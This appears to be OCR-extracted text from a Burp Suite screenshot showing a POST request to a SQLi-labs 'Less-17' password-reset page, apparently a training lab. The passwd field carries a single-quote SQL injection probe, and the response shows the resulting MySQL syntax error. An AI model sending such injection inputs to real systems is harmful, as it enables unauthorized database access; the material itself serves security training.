 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin'&submit=Submit
[PASSWORD RESET]
Dhakkan
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near 'admin'' at
line 1
SUCCESSFUL
UPDATED YO
PASSWOR